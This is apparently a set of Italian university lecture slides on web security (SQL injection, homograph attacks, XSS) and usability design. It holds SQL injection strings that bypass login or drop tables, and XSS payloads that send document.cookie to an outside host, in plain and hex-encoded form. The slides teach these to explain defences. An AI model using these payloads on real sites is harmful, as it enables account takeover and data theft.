

SQL Injection  
Homograph Attack  
Cross-Site Scripting

Applicazioni di Rete - M. Ribaud - DISI

---

---

---

---

---

---

---

---

SQL Injection

"SQL Injection is a technique for exploiting web applications that use client-supported data in SQL queries without stripping potentially harmful characters first"

Applicazioni di Rete - M. Ribaud - DISI

---

---

---

---

---

---

---

---

SQL Injection

```
$sql = "SELECT * FROM client WHERE  
username='\" . $username . \"' AND \"  
password='\" . $password . \"\"";
```

Esempi

```
SELECT * FROM client WHERE  
username='Rossi' AND password='****'
```

```
SELECT * FROM client WHERE  
username='Rossi' OR 1=1 --
```

Commento in molti DBMS!

Applicazioni di Rete - M. Ribaud - DISI

---

---

---

---

---

---

---

---

## SQL Injection

Area ad accesso riservato ...

Username   
Password

Ecco i tuoi dati

Nome	Cognome	VISA	Scadenza	Modifica
Mario	Rossi	1111	13/05/2004	<a href="#">modifica</a>

[Esempio \(in ASP\)](#)

Applicazioni di Rete - M. Ribaudò - DISI

---

---

---

---

---

---

---

---

## SQL Injection

- Username:rossi, Password:\*\*\*\*\*
- Username:verdi, Password:\*\*\*\*\*
- Username: ' OR ''='  
Password: ' OR ''='

```
SELECT * FROM client WHERE  
username=' ' OR ''=' AND  
password=' ' OR ''=' true !!
```

Applicazioni di Rete - M. Ribaudò - DISI

---

---

---

---

---

---

---

---

## SQL Injection

Area ad accesso riservato ...

Username   
Password

Ecco i tuoi dati

Nome	Cognome	VISA	Scadenza	Modifica
Mario	Rossi	1111	13/05/2004	<a href="#">modifica</a>
Gianni	Bianchi	2222	12/06/2005	<a href="#">modifica</a>
Paolo	Verdi	3333	11/03/2005	<a href="#">modifica</a>
Luca	Bruni	4444	18/11/2004	<a href="#">modifica</a>

GAAAAAASP !!!!

[Esempio \(in ASP\)](#)

Applicazioni di Rete - M. Ribaudò - DISI

---

---

---

---

---

---

---

---

## SQL Injection

- Username: `' ; DROP TABLE clienti--`

(per Transact-SQL, usato da SQL server)

- userId: `123; shutdown--`

Per saperne di più  
[www.nextgenss.com/papers/advanced\\_sql\\_injection.pdf](http://www.nextgenss.com/papers/advanced_sql_injection.pdf)

Applicazioni di Rete - M. Ribaudò - DISI

---

---

---

---

---

---

---

---

## Soluzione?

- **Validare** sempre molto bene i dati in **input** usando, se possibile, le **espressioni regolari**
- **Suggerimento**: considerate quali sono i dati validi e rifiutate tutto il resto ...

Applicazioni di Rete - M. Ribaudò - DISI

---

---

---

---

---

---

---

---

## Homograph Attack

- Il problema sorge a causa dell'**equivalenza visiva** tra le lettere di alfabeti diversi
- Siamo abituati a confondere 0 (zero) con O (o maiuscola) ma esistono altri caratteri che pur essendo visivamente simili, sono semanticamente molto diversi!
- Nel **cirillico** ci sono per esempio le lettere a, c, e, p, y, x, ...

Applicazioni di Rete - M. Ribaudò - DISI

---

---

---

---

---

---

---

---

### Homograph Attack

- John Hacker "imita" il nome del sito web della vostra banca
- Installa un proxy che instrada in modo trasparente tutte le vostre richieste alla vostra banca
- "Inserisce" il suo link nei portali più importanti

Applicazioni di Rete - M. Ribaudò - DISI

---

---

---

---

---

---

---

---

### Homograph Attack

- Poichè la maggior parte delle volte clicchiamo sui link e non li scriviamo direttamente nella location bar
- ... John Hacker ha accesso a login e password dei clienti della banca ☺
- Per saperne di più  
[www.cs.technion.ac.il/~gabr/papers/homograph\\_full.pdf](http://www.cs.technion.ac.il/~gabr/papers/homograph_full.pdf)

Applicazioni di Rete - M. Ribaudò - DISI

---

---

---

---

---

---

---

---

### Rappresentazione canonica

- "Do not make any security decision based on the name of a resource, especially a filename"
- Esistono **nomi diversi** per identificare la stessa risorsa  
/home/stud/2000s000/index.html  
~2000s000/index.html  
/home/./home/stud/ ...
- Il nome canonico è quello più "semplice" (lo standard)

Applicazioni di Rete - M. Ribaudò - DISI

---

---

---

---

---

---

---

---

## Bypassing Napster Name Filtering

- Canonicalization bug ☺
- Il blocco delle canzoni è stato fatto sulla base del nome della canzone e non ci è voluto molto a bypassare il filtro ...
- .. changes the file names of songs inside a person's Napster directory into a spelling inspired by **Pig Latin**. The Radiohead song "Karma Police," for example, would be transformed into "armaK oliceP."

Applicazioni di Rete - M. Ribaldo - DISI

---

---

---

---

---

---

---

---

## Cross-Site Scripting (XSS)

"An intruder causes a legitimate web server to send a page to a victim's browser that contains malicious scripts chosen by the intruder"

Applicazioni di Rete - M. Ribaldo - DISI

---

---

---

---

---

---

---

---

## Cross-Site Scripting (XSS)

Cross site scripting (also known as XSS) occurs when a web application gathers malicious data from a user. The data is usually gathered in the form of a hyperlink which contains malicious content within it.

The user will most likely click on this link from another website, instant message, or simply just reading a web board or email message. Usually the attacker will encode the malicious portion of the link to the site in **HEX** (or other encoding methods) so the request is less suspicious looking to the user when clicked on.

Applicazioni di Rete - M. Ribaldo - DISI

---

---

---

---

---

---

---

---

## Cross-Site Scripting (XSS)

- È un problema dovuto a due fattori diversi
  - ✓ Spesso i siti web si **fidano dei dati** in arrivo dall'esterno ("untrusted entity")
  - ✓ Spesso i siti web **visualizzano** in output quello che ricevono in input

Applicazioni di Rete - M. Ribaudò - DISI

---

---

---

---

---

---

---

---

## Cross-Site Scripting (XSS)

<a href=http://www.contoso.com/req.asp?name=

```
<form
  action="http://www.badsite.com/data.asp"
  method="post"
  name="mioform">
<input type="hidden" name="cook">
</form>
<script>
  mioform.cook.value=document.cookie;
  mioform.submit();
</script>
```

>Clicca qui per visitare [www.contoso.com](http://www.contoso.com)</a>

Applicazioni di Rete - M. Ribaudò - DISI

---

---

---

---

---

---

---

---

## Cross-Site Scripting (XSS)

### Cookie theft Javascript Example

#### ASCII Usage:

```
http://host/a.php?variable=><script>document.location='http://www.cgisecurity.com/cgi-bin/cookie.cgi?'+%20+document.cookie</script>
```

#### Hex Usage:

```
http://host/a.php?variable=%22%3c%3c%73%63%72%69%70%74%3e%64%66%63%75%6d%65%6e%74%2e%6c%66%63%61%74%69%66%6e%3d%27%68%74%70%3a%2f%2f%77%77%77%2e%63%67%69%73%65%63%75%72%69%74%79%2e%63%66%6d%2f%63%67%69%2d%62%69%6e%2f%63%66%66%6b%69%65%2e%63%67%69%3f%27%20%2b%64%66%63%75%6d%65%6e%74%2e%63%66%66%6b%69%65%3c%2f%73%63%72%69%70%74%3e
```

<http://www.cgisecurity.com/articles/xss-faq.shtml>

Applicazioni di Rete - M. Ribaudò - DISI

---

---

---

---

---

---

---

---

## Cross-Site Scripting (XSS)

"What can I do to protect myself?"

This is a simple answer. **Never trust user input and always filter metacharacters.** This will eliminate the majority of XSS attacks. Converting < and > to &lt; and &gt; is also suggested when it comes to script output.

Filtering < and > alone will not solve all cross site scripting attacks and it is suggested you also attempt to filter out ( and ) by translating them to &#40; and &#41;, and also # and & by translating them to &#35; (#) and &#38; (&).

Applicazioni di Rete - M. Ribaudò - DISI

---

---

---

---

---

---

---

---

---

---

## Cross-Site Scripting (XSS)

▪ Come posso verificare se il mio codice è attaccabile tramite XSS?

1. Scrivo tutti gli entry point dell'applicazione web (campi di un modulo, querystring, HTTP headers, cookies, dati in arrivo da un database)
2. Seguo ciascun dato nel suo "attraversamento" dell'applicazione
3. Verifico se viene restituito in output
4. Se sì, verifico che ogni dato sia "ripulito" da meta-caratteri pericolosi

Applicazioni di Rete - M. Ribaudò - DISI

---

---

---

---

---

---

---

---

---

---

## Web cookies: not just a privacy risk

- DoubleClick (e altri) usa i cookie per tracciare gli utenti e per mandare messaggi pubblicitari mirati. Ma questo non è un vero pericolo ...
- Il pericolo nasce quando i cookie vengono usati per l'**autenticazione** e, soprattutto, quando vengono fornite informazioni personalizzate ...

Applicazioni di Rete - M. Ribaudò - DISI

---

---

---

---

---

---

---

---

---

---

## Web cookies: not just a privacy risk

- La specifica dei cookie si basa infatti su un'idea di **collaborazione tra browser e server** e molti siti non salvano i cookie in modo sicuro
- Diventa facile "forgiare" un nuovo cookie per impersonare un altro utente
- Quindi, è opportuno **non affidarsi mai** al solo meccanismo dei cookie per restituire **informazioni sensibili**

Applicazioni di Rete - M. Ribaud - DISI

---

---

---

---

---

---

---

---

## Progettare un sito web

### Interattivo e Usabile

Applicazioni di Rete - M. Ribaud - DISI

---

---

---

---

---

---

---

---

## Il team

- I siti web professionali non sono sviluppati da una sola persona, ma sono il frutto di un **lavoro di gruppo**. Ad esempio:

- ✓ Project Manager
- ✓ Client Representative
- ✓ Technology Researcher

Applicazioni di Rete - M. Ribaud - DISI

---

---

---

---

---

---

---

---



## Il team

### ✓ Content Developer / Writer

Sa scrivere!!! e deve scegliere il "tono" adeguato per il web

### ✓ Information Architect

Deve pianificare la navigazione del sito e le caratteristiche interattive di base

### ✓ Graphic Designer

È il responsabile dell'identità visiva del sito, del layout delle pagine ... crea il **look & feel**

Applicazioni di Rete - M. Ribaudo - DISI

---

---

---

---

---

---

---

---

## Il team

### ✓ Multimedia Designer

È il responsabile dei contenuti audio/video

### ✓ Technical Designer

Sceglie le tecnologie per la realizzazione delle caratteristiche interattive. Deve conoscere i **linguaggi di programmazione** e, possibilmente, **principi di interazione con l'utente** e di **progettazione di interfacce**

Applicazioni di Rete - M. Ribaudo - DISI

---

---

---

---

---

---

---

---

## Il team

### ✓ Content Producer

Deve convertire i contenuti originali e le immagini in pagine HTML. Lavora a fianco del programmatore

### ✓ System Administrator

Si occupa della gestione del server web, del DBMS server, ... dei backup e della sicurezza

### ✓ Test/Focus Group Coordinator

Si occupa dell'analisi dell'**usabilità del sito** dal punto di vista dell'utente e dal punto di vista della **robustezza del codice**

Applicazioni di Rete - M. Ribaudo - DISI

---

---

---

---

---

---

---

---

## Usabilità?

- Why
- Who
- Where
  
- What
- When

Applicazioni di Rete - M. Ribaudo - DISI

---

---

---

---

---

---

---

---

## Why?

**"Usability rules the Web.  
Simply stated if the customer  
can't find a product she will  
not buy it. [...] It is so easy  
to go elsewhere; all the  
competitors in the world are  
but a mouseclick away"**

Jakob Nielsen: Designing Web Usability

Applicazioni di Rete - M. Ribaudo - DISI

---

---

---

---

---

---

---

---

## Who?

**Noi stessi, gli utenti**

Applicazioni di Rete - M. Ribaudo - DISI

---

---

---

---

---

---

---

---

### Where?

Sul web ma non solo,  
l'usabilità coinvolge le  
nostre esperienze con ogni  
tipo di artefatto

Applicazioni di Rete - M. Ribaud - DISI

---

---

---

---

---

---

---

---

### What?

Non esiste una  
definizione univoca

Applicazioni di Rete - M. Ribaud - DISI

---

---

---

---

---

---

---

---

### Usabilità

ISO 9241

La efficacia e soddisfazione  
con cui specificati utenti  
raggiungono specificati  
obiettivi in particolari  
ambienti

Applicazioni di Rete - M. Ribaud - DISI

---

---

---

---

---

---

---

---

## Usabilità

### Efficacia

La accuratezza e la completezza con cui gli utenti possono raggiungere determinati obiettivi in particolari ambienti

Applicazioni di Rete - M. Ribaudò - DISI

---

---

---

---

---

---

---

---

## Usabilità

### Efficienza

Le risorse spese in relazione all'accuratezza e alla completezza degli obiettivi raggiunti

Applicazioni di Rete - M. Ribaudò - DISI

---

---

---

---

---

---

---

---

## Usabilità

### Soddisfazione

Il comfort e l'accettabilità del sistema di lavoro per i suoi utenti e per altre persone influenzate dal suo uso

Applicazioni di Rete - M. Ribaudò - DISI

---

---

---


---

---

---

---

---




---

---

---

---

---

---

---

---




---

---

---


---

---

---

---

---




---

---

---

---

---

---

---

---

## Principi di usabilità

Non esiste un "catalogo" di principi di usabilità per le applicazioni interattive

Vediamo alcuni "suggerimenti" validi in generale, che vanno reinterpretati per il web

Applicazioni di Rete - M. Ribaudo - DISI

---

---

---

---

---

---

---

---

## Riconoscere vs Ricordare



Rendere gli oggetti e le azioni visibili

Applicazioni di Rete - M. Ribaudo - DISI

---

---

---

---

---

---

---

---

## Esplicitare le affordance



Segnali che ci indicano come usare gli oggetti

Applicazioni di Rete - M. Ribaudo - DISI

---

---

---

---

---

---

---

---

... less is more ...

Si deve cercare di  
minimizzare il carico  
cognitivo dell'utente

7 +/- 2

Applicazioni di Rete - M. Ribaudo - DISI

---

---

---

---


---

---

---

---

Usare mapping corretti



Applicazioni di Rete - M. Ribaudo - DISI

---

---

---

---


---

---

---

---

Usare mapping corretti



Applicazioni di Rete - M. Ribaudo - DISI

---

---

---

---

---

---

---

---

**Essere consistenti**

**Non usare sinonimi**

**Attenzione all'uso delle  
metafore**

Applicazioni di Rete - M. Ribaudo - DISI

---

---

---

---


---

---

---

---

**Esempio di metafora non consistente**



Applicazioni di Rete - M. Ribaudo - DISI

---

---

---

---

---

---

---

---

**Usare il linguaggio dell'utente**

**Chi usa l'interfaccia  
non deve conoscere  
il gergo informatico**

Applicazioni di Rete - M. Ribaudo - DISI

---

---

---

---

---


---

---

---



## Usare il linguaggio dell'utente



Applicazioni di Rete - M. Ribaudò - DISI

---

---

---

---

---

---


---

---

---

---

## Meccanismi di azione efficienti



Acceleratori

Applicazioni di Rete - M. Ribaudò - DISI

---

---

---

---

---

---

---

---

---

---

## Gestire gli errori

Se possibile prevenire gli errori, altrimenti fornire meccanismi di Undo

Applicazioni di Rete - M. Ribaudò - DISI

---

---

---

---

---

---

---

---

---

---

## Fornire uscite chiare

**Cancel**  
**Exit**

Applicazioni di Rete - M. Ribaudo - DISI

---

---

---

---

---

---

---

---

## Rendere visibile lo stato del sistema

**Fornire feedback**

Applicazioni di Rete - M. Ribaudo - DISI

---

---

---

---


---

---

---

---

## Rendere visibile lo stato del sistema



Applicazioni di Rete - M. Ribaudo - DISI

---

---

---

---

---

---

---

---

## Fornire informazioni persistenti

La comunicazione vocale  
non è persistente,  
quella visiva sì

Applicazioni di Rete - M. Ribaudo - DISI

---

---

---

---

---

---

---

---

## Usabilità

- Why
- Who
- Where
  
- What
- **When**

Applicazioni di Rete - M. Ribaudo - DISI

---

---

---

---

---

---

---

---

## When?

Secondo la disciplina della  
**Usability Engineering** - che pone  
l'enfasi sui criteri che devono  
essere adottati per valutare un  
prodotto rispetto alla sua  
usabilità - questa analisi deve  
essere fatta a partire **dalle fasi  
iniziali del ciclo di sviluppo  
del software ...**

Applicazioni di Rete - M. Ribaudo - DISI

---

---

---

---

---

---

---

---

Come si valuta?

- Interviste
- Focus Group
- Analisi di log
- Test in laboratorio
- ...

... per quanto riguarda il vostro progetto, chiedete ai compagni di "fare un giro" nel vostro sito ed osservate (magari senza intervenire) le loro difficoltà e i loro errori

Applicazioni di Rete - M. Ribaud - DISI

---

---

---

---

---

---

---

---